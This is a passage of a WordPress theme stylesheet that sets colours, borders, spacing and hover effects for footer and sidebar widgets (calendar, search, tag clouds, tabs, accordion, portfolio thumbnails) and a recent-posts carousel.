  /** WIDGET CALENDAR **/
  /** /WIDGET CALENDAR **/
  /** WIDGET SEARCH **/
  /** /WIDGET SEARCH **/
  /** WIDGET DT PORTFOLIO IMAGE **/
  /** /WIDGET DT PORTFOLIO IMAGE **/
  /** WIDGET TAG CLOUD **/
  /** /WIDGET TAG CLOUD **/
  /** WIDGET PRODUCT TAG CLOUD **/
  /** /WIDGET PRODUCT TAG CLOUD **/
  /** WIDGET CATEGORIES **/
  /** /WIDGET CATEGORIES **/
  /** WIDGET ARCHIVE **/
  /** /WIDGET ARCHIVE **/
  /** WIDGET RECENT COMMENTS **/
  /** /WIDGET RECENT COMMENTS **/
  /** WIDGET TABS **/
  /** /WIDGET TABS **/
  /** WIDGET ACCORDION **/
  /** /WIDGET ACCORDION **/
  /** WOOCOMMERCE WIDGET PRODUCT SEARCH **/
  /** /WOOCOMMERCE WIDGET PRODUCT SEARCH **/
}
footer#footer .dt-social {
  text-align: left;
}
footer#footer a {
  color: #fff;
}
footer#footer a:hover {
  text-decoration: none;
  border-bottom-width: 1px;
  border-bottom-style: dotted;
  border-bottom-color: rgba(255, 255, 255, 0.5);
}
footer#footer .widget_recent_entries ul li {
  padding-left: 0;
}
footer#footer .widget_recent_entries ul li .icon {
  display: none;
}
footer#footer #footer-left a {
  border: 0;
}
footer#footer .widget_text ul {
  padding-left: 0px;
}
footer#footer .widget_text ul .icon:before {
  font-family: "fontello";
  font-style: normal;
  content: '\e816';
  margin-left: -20px;
  width: 0;
}
footer#footer .widget_text ul li {
  list-style: none;
  /*border-bottom: 1px solid rgba(0, 0, 0, 0.3);*/
  padding: 5px 0 5px 0px;
}
footer#footer .widget_text ul li:last-child {
  border: none;
}
footer#footer .widget_text ul li i {
  font-size: 17px;
}
footer#footer .widget_text ul .children {
  margin-top: 5px;
  margin-bottom: -5px;
  padding: 0px;
}
footer#footer .widget_text ul .children li {
  padding: 5px 0 5px 20px;
  border: none;
}
footer#footer .widget_text ul.list-inline-icon li {
  border: none;
  padding: 0;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  background: none;
  margin-right: .5em;
}
footer#footer .widget_text ul.list-inline-icon li a {
  font-size: 30px;
  color: #ffffff;
  line-height: 0;
}
footer#footer .widget_text ul.list-inline-icon li a i {
  line-height: 1.4em;
  margin: 0;
}
footer#footer .widget_text ul.list-inline-icon li a:hover {
  color: #ffffff;
}
footer#footer .widget_text ul.list-inline-icon li:hover {
  color: #ffffff;
  border: 1px solid #f58e03;
  background: #f58e03;
}
footer#footer .sequence-twitter {
  min-height: 180px;
}
footer#footer .owl-theme .owl-controls {
  text-align: left;
}
footer#footer .owl-theme .owl-controls .owl-page span {
  background-color: #f58e03;
  opacity: 1;
}
footer#footer .owl-theme .owl-controls .owl-page.active span {
  background: none;
  border: 2px solid #f58e03;
}
footer#footer .widget_calendar a {
  color: #f58e03;
}
footer#footer .widget_calendar a:hover {
  color: #905402;
}
footer#footer .widget_calendar #calendar_wrap {
  border: 0px solid #e4e8e9;
  padding: 20px;
}
footer#footer .widget_calendar #today {
  background-color: #f58e03;
}
footer#footer .widget_calendar .pad {
  color: #515151;
}
footer#footer .widget_calendar th {
  text-align: center;
  line-height: 2;
}
footer#footer .widget_calendar td {
  text-align: center;
  line-height: 2;
}
footer#footer .widget_calendar thead th {
  color: #f58e03;
}
footer#footer .widget_search {
  color: #ffffff;
}
footer#footer .widget_search .screen-reader-text {
  display: none;
}
footer#footer .widget_search #searchsubmit {
  display: none;
}
footer#footer .widget_search #s {
  border-width: 1px;
  border-style: solid;
  padding: 5px 5px 5px 30px;
  width: 100%;
  background: none;
  font-size: 0.8em;
  color: #fff;
}
footer#footer .widget_search i {
  padding: 5px 5px;
  position: absolute;
}
footer#footer .dt_widget_portfolio_posts .post-item {
  padding: 0px;
}
footer#footer .dt_widget_portfolio_posts .post-item figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: 85px;
  width: 85px;
  overflow: hidden;
}
footer#footer .dt_widget_portfolio_posts .post-item figure > div {
  overflow: hidden;
}
footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  background: rgba(0, 0, 0, 0.6);
  opacity: 1;
  background-clip: padding-box;
  text-align: center;
  height: 85px;
}
footer#footer .dt_widget_portfolio_posts .post-item figure figcaption a {
  display: table;
  display: block;
  width: 100%;
  height: 100%;
}
footer#footer .dt_widget_portfolio_posts .post-item figure:hover figcaption,
footer#footer .dt_widget_portfolio_posts .post-item figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus {
  width: 100%;
  height: 50px;
  position: relative;
  left: 0%;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  display: block;
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::before,
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::after {
  top: 50%;
  left: 50%;
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-bottom: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::after {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-left: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
footer#footer .widget_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  background: none;
  border-width: 1px;
  border-style: solid;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
footer#footer .widget_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
footer#footer .widget_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
footer#footer .widget_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  background: none;
  border-width: 1px;
  border-style: solid;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
footer#footer .widget_categories {
  font-size: 14px;
}
footer#footer .widget_categories select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
  color: #515151;
}
footer#footer .widget_categories a.select-target {
  background: none;
}
footer#footer .widget_archive {
  font-family: 'Raleway';
}
footer#footer .widget_archive li {
  border-bottom: 1px solid #e4e8e9;
}
footer#footer .widget_archive select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
  color: #515151;
}
footer#footer .widget_archive a.select-target {
  background: none;
}
footer#footer .widget_recent_comments a,
footer#footer .dt_widget_recent_comments a {
  font-style: italic;
  color: rgba(255, 255, 255, 0.4);
}
footer#footer .widget_recent_comments a:hover,
footer#footer .dt_widget_recent_comments a:hover {
  color: #f58e03;
}
footer#footer .widget_recent_comments .comment-author,
footer#footer .dt_widget_recent_comments .comment-author {
  /*color: @white;*/
}
footer#footer .widget_recent_comments li.recentcomments,
footer#footer .dt_widget_recent_comments li.recentcomments {
  /*border-color: @footer-border-color;*/
}
footer#footer .dt_widget_tabs .nav-tabs li a {
  background: none;
  border-width: 1px;
  border-style: solid;
}
footer#footer .dt_widget_tabs .nav-tabs li a:hover {
  color: #ffffff;
  background-color: #f58e03;
}
footer#footer .dt_widget_tabs .nav-tabs li:hover {
  background-color: #f58e03;
}
footer#footer .dt_widget_tabs .nav-tabs li.active a {
  background-color: #f58e03;
  border: 1px solid #f58e03;
  color: #ffffff;
}
footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a:focus {
  color: #ffffff;
  background-color: #f58e03;
  border: 1px solid #f58e03;
  border-top: 3px solid #f58e03;
}
footer#footer .dt_widget_tabs .tab-pane {
  overflow: hidden;
}
footer#footer .dt_widget_tabs .tab-pane .rowlist {
  float: left;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1200px) {
  footer#footer .dt_widget_tabs .nav-tabs li {
    display: block;
    width: 100%;
  }
}
footer#footer .dt_widget_accordion .btn-accordion {
  position: absolute;
  right: 30px;
  margin-top: -25px;
  color: #ffffff;
  background-color: #f58e03;
}
footer#footer .dt_widget_accordion .opened {
  color: #f58e03;
  background-color: #ffffff;
}
footer#footer .dt_widget_accordion .panel {
  margin-top: 10px !important;
  border: none;
  background: none;
}
footer#footer .dt_widget_accordion .panel:first-child {
  margin-top: 0px !important;
}
footer#footer .dt_widget_accordion .panel-heading {
  background: none;
  color: #ffffff;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
}
footer#footer .dt_widget_accordion .openedup {
  color: #ffffff !important;
  background-color: #f58e03;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
}
footer#footer .dt_widget_accordion .panel-body {
  margin-top: 10px;
  border-width: 1px;
  border-style: solid;
  background: none;
}
footer#footer .woocommerce.widget_product_search #s {
  border: 1px solid rgba(255, 255, 255, 0.4);
}
/*** /FOOTER WIDGETS ***/
.sidebar .widget_categories ul,
#footer .widget_categories ul,
.sidebar .widget_pages ul,
#footer .widget_pages ul,
.sidebar .widget_recent_entries ul,
#footer .widget_recent_entries ul,
.sidebar .dt_widget_recent_post ul,
#footer .dt_widget_recent_post ul,
.sidebar .widget_recent_comments ul,
#footer .widget_recent_comments ul,
.sidebar .dt_widget_recent_comments ul,
#footer .dt_widget_recent_comments ul,
.sidebar .widget_rss ul,
#footer .widget_rss ul,
.sidebar .widget_meta ul,
#footer .widget_meta ul,
.sidebar .widget_nav_menu ul,
#footer .widget_nav_menu ul,
.sidebar .widget_archive ul,
#footer .widget_archive ul,
.sidebar .woocommerce.widget_product_categories ul,
#footer .woocommerce.widget_product_categories ul {
  padding-left: 0;
}
.sidebar .widget_categories ul li,
#footer .widget_categories ul li,
.sidebar .widget_pages ul li,
#footer .widget_pages ul li,
.sidebar .widget_recent_entries ul li,
#footer .widget_recent_entries ul li,
.sidebar .dt_widget_recent_post ul li,
#footer .dt_widget_recent_post ul li,
.sidebar .widget_recent_comments ul li,
#footer .widget_recent_comments ul li,
.sidebar .dt_widget_recent_comments ul li,
#footer .dt_widget_recent_comments ul li,
.sidebar .widget_rss ul li,
#footer .widget_rss ul li,
.sidebar .widget_meta ul li,
#footer .widget_meta ul li,
.sidebar .widget_nav_menu ul li,
#footer .widget_nav_menu ul li,
.sidebar .widget_archive ul li,
#footer .widget_archive ul li,
.sidebar .woocommerce.widget_product_categories ul li,
#footer .woocommerce.widget_product_categories ul li {
  list-style-type: square;
  list-style-position: inside;
  padding: 5px 0 5px 0px;
}
.sidebar .widget_categories ul li:last-child,
#footer .widget_categories ul li:last-child,
.sidebar .widget_pages ul li:last-child,
#footer .widget_pages ul li:last-child,
.sidebar .widget_recent_entries ul li:last-child,
#footer .widget_recent_entries ul li:last-child,
.sidebar .dt_widget_recent_post ul li:last-child,
#footer .dt_widget_recent_post ul li:last-child,
.sidebar .widget_recent_comments ul li:last-child,
#footer .widget_recent_comments ul li:last-child,
.sidebar .dt_widget_recent_comments ul li:last-child,
#footer .dt_widget_recent_comments ul li:last-child,
.sidebar .widget_rss ul li:last-child,
#footer .widget_rss ul li:last-child,
.sidebar .widget_meta ul li:last-child,
#footer .widget_meta ul li:last-child,
.sidebar .widget_nav_menu ul li:last-child,
#footer .widget_nav_menu ul li:last-child,
.sidebar .widget_archive ul li:last-child,
#footer .widget_archive ul li:last-child,
.sidebar .woocommerce.widget_product_categories ul li:last-child,
#footer .woocommerce.widget_product_categories ul li:last-child {
  border: 0;
}
.sidebar .widget_categories ul li ul,
#footer .widget_categories ul li ul,
.sidebar .widget_pages ul li ul,
#footer .widget_pages ul li ul,
.sidebar .widget_recent_entries ul li ul,
#footer .widget_recent_entries ul li ul,
.sidebar .dt_widget_recent_post ul li ul,
#footer .dt_widget_recent_post ul li ul,
.sidebar .widget_recent_comments ul li ul,
#footer .widget_recent_comments ul li ul,
.sidebar .dt_widget_recent_comments ul li ul,
#footer .dt_widget_recent_comments ul li ul,
.sidebar .widget_rss ul li ul,
#footer .widget_rss ul li ul,
.sidebar .widget_meta ul li ul,
#footer .widget_meta ul li ul,
.sidebar .widget_nav_menu ul li ul,
#footer .widget_nav_menu ul li ul,
.sidebar .widget_archive ul li ul,
#footer .widget_archive ul li ul,
.sidebar .woocommerce.widget_product_categories ul li ul,
#footer .woocommerce.widget_product_categories ul li ul {
  padding-left: 20px;
}
.sidebar .widget_categories ul li ul li,
#footer .widget_categories ul li ul li,
.sidebar .widget_pages ul li ul li,
#footer .widget_pages ul li ul li,
.sidebar .widget_recent_entries ul li ul li,
#footer .widget_recent_entries ul li ul li,
.sidebar .dt_widget_recent_post ul li ul li,
#footer .dt_widget_recent_post ul li ul li,
.sidebar .widget_recent_comments ul li ul li,
#footer .widget_recent_comments ul li ul li,
.sidebar .dt_widget_recent_comments ul li ul li,
#footer .dt_widget_recent_comments ul li ul li,
.sidebar .widget_rss ul li ul li,
#footer .widget_rss ul li ul li,
.sidebar .widget_meta ul li ul li,
#footer .widget_meta ul li ul li,
.sidebar .widget_nav_menu ul li ul li,
#footer .widget_nav_menu ul li ul li,
.sidebar .widget_archive ul li ul li,
#footer .widget_archive ul li ul li,
.sidebar .woocommerce.widget_product_categories ul li ul li,
#footer .woocommerce.widget_product_categories ul li ul li {
  border: 0;
  padding: 2px 0 2px 0;
}
.sidebar .widget_recent_entries ul li,
#footer .widget_recent_entries ul li,
.sidebar .dt_widget_recent_post ul li,
#footer .dt_widget_recent_post ul li {
  list-style: none;
}
.sidebar .widget_recent_entries .post-author,
#footer .widget_recent_entries .post-author,
.sidebar .dt_widget_recent_post .post-author,
#footer .dt_widget_recent_post .post-author,
.sidebar .widget_recent_entries .post-date,
#footer .widget_recent_entries .post-date,
.sidebar .dt_widget_recent_post .post-date,
#footer .dt_widget_recent_post .post-date {
  font-size: .9em;
}
.sidebar .widget_nav_menu .sub-menu li,
#footer .widget_nav_menu .sub-menu li {
  padding: 2px 0;
}
.dt_widget_tabs .meta-info {
  font-size: .8em;
  margin-top: 15px;
}
.rowlist .image-info {
  padding-left: 0;
}
.tab-pane .row:last-child .rowlist {
  border-bottom: 0!important;
}
.tab-pane > .row {
  margin: 0;
}
.sidebar .widget_categories ul li,
.sidebar .widget_pages ul li,
.sidebar .widget_recent_entries ul li,
.sidebar .widget_recent_comments ul li,
.sidebar .widget_rss ul li,
.sidebar .widget_meta ul li,
.sidebar .widget_nav_menu ul li,
.sidebar .widget_archive ul li,
.sidebar .widget_text ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.dt_widget_tabs .nav > li > a {
  padding: 10px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 0;
}
.select.select-theme-default .select-content {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.select.select-theme-default .select-content {
  border-width: 1px;
  border-style: solid;
  width: 250px;
}
.select.select-theme-default .select-options .select-option.select-option-selected:before {
  top: 0.4em;
  left: .7em;
}
.select.select-theme-default .select-options .select-option {
  padding: 0.5em 2.5em;
}
/* Widget RSS */
/* Widget RSS */
.widget_rss ul {
  padding: 0;
}
.widget_rss ul li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e4e8e9;
}
.widget_rss .rss-date {
  font-style: italic;
  display: block;
  font-size: .9em;
  margin: 15px 0;
}
/*** SIDEBAR WIDGETS ***/
.sidebar {
  /** WIDGET TWITTER SLIDER **/
  /** /WIDGET TWITTER SLIDER **/
  /* WIDGET PORTFOLIO POSTS AND FEATURED POSTS*/
  /** WIDGET CALENDAR **/
  /** /WIDGET CALENDAR **/
  /** WIDGET SEARCH **/
  /** /WIDGET SEARCH **/
  /** WIDGET TEXT **/
  /** /WIDGET TEXT **/
  /** WIDGET DT PORTFOLIO IMAGE **/
  /** /WIDGET DT PORTFOLIO IMAGE **/
  /** WIDGET TAG CLOUD **/
  /** /WIDGET TAG CLOUD **/
  /** WIDGET PRODUCT TAG CLOUD **/
  /** /WIDGET PRODUCT TAG CLOUD **/
  /** WIDGET CATEGORIES **/
  /** /WIDGET CATEGORIES **/
  /** WIDGET ARCHIVE **/
  /** /WIDGET ARCHIVE **/
  /** WIDGET RECENT COMMENTS **/
  /** /WIDGET RECENT COMMENTS **/
  /** WIDGET TABS **/
  /** /WIDGET TABS **/
  /** WIDGET ACCORDION **/
  /** /WIDGET ACCORDION **/
}
.sidebar h3 {
  font-size: 16px;
  margin-bottom: 20px;
  margin-top: 0;
  text-transform: uppercase;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar a {
  color: #95a5a6;
}
.sidebar a:hover {
  color: #f58e03;
}
.sidebar .dt-widget-twitter .sequence-twitter {
  min-height: 180px;
}
.sidebar .dt-widget-twitter .sequence-twitter a {
  color: #f58e03;
}
.sidebar .dt-widget-twitter .sequence-twitter a:hover {
  color: #905402;
}
.sidebar .owl-theme .owl-controls {
  text-align: left;
}
.sidebar .owl-theme .owl-controls .owl-page span {
  background-color: #f58e03;
  opacity: 1;
}
.sidebar .owl-theme .owl-controls .owl-page.active span {
  background: none;
  border: 2px solid #f58e03;
}
.sidebar .dt_widget_portfolio_posts:after,
.sidebar .dt_widget_featured_posts:after {
  display: block;
  content: '';
  clear: both;
  width: 100%;
}
.sidebar .widget_calendar {
  color: #95a5a6;
}
.sidebar .widget_calendar thead th {
  font-weight: 400;
  text-transform: uppercase;
  font-size: 11px;
  color: grey;
}
.sidebar .widget_calendar #calendar_wrap {
  padding: 20px;
}
.sidebar .widget_calendar a {
  color: #f58e03;
}
.sidebar .widget_calendar a:hover {
  color: #5e3601;
}
.sidebar .widget_calendar #today {
  background-color: #f58e03;
  color: #ffffff;
}
.sidebar .widget_calendar .pad {
  color: #515151;
}
.sidebar .widget_calendar th {
  text-align: center;
  line-height: 2;
}
.sidebar .widget_calendar td {
  text-align: center;
  line-height: 2;
}
.sidebar .woocommerce.widget_product_search #s {
  padding: 10px 10px 10px 40px;
  width: 100%;
  font-size: 1em;
  border-width: 1px;
  border-style: solid;
}
.sidebar .woocommerce.widget_product_search i {
  padding: 0px 10px;
  position: absolute;
  font-size: 1.3em;
  line-height: 2.7;
}
.sidebar .widget_search .screen-reader-text {
  display: none;
}
.sidebar .widget_search #searchsubmit {
  display: none;
}
.sidebar .widget_search #s {
  padding: 10px 10px 10px 40px;
  width: 100%;
  font-size: 1em;
  border-width: 1px;
  border-style: solid;
}
.sidebar .widget_search i {
  padding: 0px 10px;
  position: absolute;
  font-size: 1.3em;
  line-height: 2.7;
}
.sidebar .widget_text ul {
  padding-left: 0px;
}
.sidebar .widget_text ul .icon:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  content: '\e816';
  margin-left: -20px;
  width: 0;
}
.sidebar .widget_text ul li {
  list-style: none;
  padding: 5px 0 5px 28px;
}
.sidebar .widget_text ul li:last-child {
  border: none;
}
.sidebar .widget_text ul li i {
  font-size: 20px;
}
.sidebar .widget_text ul .children {
  margin-top: 5px;
  margin-bottom: -5px;
  padding: 0px;
}
.sidebar .widget_text ul .children li {
  padding: 5px 0 5px 20px;
  border: none;
}
.sidebar .widget_text ul.list-inline-icon li {
  border: none;
  padding: 0;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  background: none;
  margin-right: .5em;
}
.sidebar .widget_text ul.list-inline-icon li a {
  font-size: 30px;
  color: #515151;
  line-height: 0;
}
.sidebar .widget_text ul.list-inline-icon li a i {
  line-height: 1.3em;
}
.sidebar .widget_text ul.list-inline-icon li a:hover {
  color: #ffffff;
}
.sidebar .widget_text ul.list-inline-icon li:hover {
  color: #ffffff;
  border: 1px solid #f58e03;
  background: #f58e03;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item {
  padding: 0px;
  margin-bottom: 5px;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: 82px;
  width: 82px;
  overflow: hidden;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure > div {
  overflow: hidden;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  background: rgba(0, 0, 0, 0.6);
  opacity: 1;
  background-clip: padding-box;
  text-align: center;
  font-weight: 300;
  height: 85px;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption a {
  display: table;
  display: block;
  width: 100%;
  height: 100%;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure:hover figcaption,
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus {
  width: 100%;
  height: 50px;
  position: relative;
  left: 0%;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  display: block;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::before,
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::after {
  top: 50%;
  left: 50%;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-bottom: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::after {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-left: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.sidebar .widget_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  font-weight: 400;
  background-color: #ecf0f1;
  padding: 3px 10px;
  margin: 0 5px 5px 0;
}
.sidebar .widget_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
.sidebar .widget_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
.sidebar .widget_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  font-weight: 400;
  background-color: #ecf0f1;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag a {
  color: #95a5a6;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
.sidebar .widget_categories {
  font-family: 'Open Sans';
}
.sidebar .widget_categories li {
  border-bottom: 1px solid #e4e8e9;
}
.sidebar .widget_categories select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
}
.sidebar .widget_archive {
  font-family: 'Raleway';
  font-size: 14px;
  font-weight: 400;
}
.sidebar .widget_archive li {
  border-bottom: 1px solid #e4e8e9;
}
.sidebar .widget_archive select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
}
.sidebar .widget_recent_comments a,
.sidebar .dt_widget_recent_comments a {
  font-style: italic;
}
.sidebar .widget_recent_comments a:hover,
.sidebar .dt_widget_recent_comments a:hover {
  color: #f58e03;
}
.sidebar .widget_recent_comments .comment-author,
.sidebar .dt_widget_recent_comments .comment-author {
  color: #95a5a6;
}
.sidebar .dt_widget_tabs li a {
  background-color: #ecf0f1;
  border-width: 0px;
}
.sidebar .dt_widget_tabs li.active a {
  background-color: #f58e03;
  color: #ffffff;
}
.sidebar .dt_widget_tabs .tab-pane {
  overflow: hidden;
}
.sidebar .dt_widget_tabs .tab-pane .rowlist {
  float: left;
  width: 100%;
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
@media (max-width: 1200px) {
  .sidebar .dt_widget_tabs .nav-tabs li {
    display: block;
    width: 100%;
  }
}
.sidebar .dt_widget_accordion .btn-accordion {
  font-size: 24px;
  height: 24px;
  margin-top: -34px;
  position: absolute;
  right: 28px;
  text-align: center;
  width: 24px;
}
.sidebar .dt_widget_accordion .opened {
  color: #fff;
}
.sidebar .dt_widget_accordion .panel {
  margin-top: 10px;
  border: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sidebar .dt_widget_accordion .panel-heading {
  border: 0;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
  padding: 0.5em 1em;
}
.sidebar .dt_widget_accordion .openedup {
  color: #ffffff;
  background-color: #f58e03;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
}
.sidebar .dt_widget_accordion .panel-body {
  margin-top: 0px;
  color: #515151;
  border: 0;
  border-top: 0!important;
}
/*** /SIDEBAR WIDGETS ***/
.dt_widget_carousel_recent_posts {
  line-height: 1.4em;
  text-align: left;
}
.dt_widget_carousel_recent_posts img {
  display: inline-block;
  float: left;
  margin: 0 15px 0 0;
}
.dt_widget_carousel_recent_posts a {
  text-decoration: none;
}
.dt_widget_carousel_recent_posts p {
  margin: 0;
}
.dt_widget_carousel_recent_posts p a.post-title {
  color: #FFFFFF;
  font-weight: 300;
}
.dt_widget_carousel_recent_posts a.author,
.dt_widget_carousel_recent_posts date,
.dt_widget_carousel_recent_posts .date {
  font-size: 75%;
  line-height: 1.4em;
  text-transform: capitalize;
}
.dt_widget_carousel_recent_posts date,
.dt_widget_carousel_recent_posts .date {
  color: #908D8D;
  font-family: 'Lora';
  font-style: italic;
}
.dt_widget_carousel_recent_posts hr {
  clear: both;
}
.dt_widget_carousel_recent_posts .owl-slide {
  padding-right: 10px;
}
.dt_widget_carousel_recent_posts .owl-item {
  overflow: hidden;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page {
  color: #FFFFFF;
  float: left;
  margin: 0;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page span {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 10px;
  color: #FFFFFF;
  height: 6px;
  margin: 5px 2px;
  opacity: 1;
  width: 6px;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page span:hover {
  background-color: #1ABC9C;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page.active span {
  background-color: #1ABC9C;
}
.dt_widget_carousel_recent_posts .mini-post {
  margin-bottom: 35px;
  min-height: 40px;
  padding: 0 10px 0 20px;
}
/** BANNER SECTION **/
section#banner-section {
  min-height: 300px;
  position: relative;
}
section#banner-section .banner-title {
  text-align: center;
}
section#banner-section .banner-title h2 {
  font-size: 37px;
  text-transform: uppercase;
}
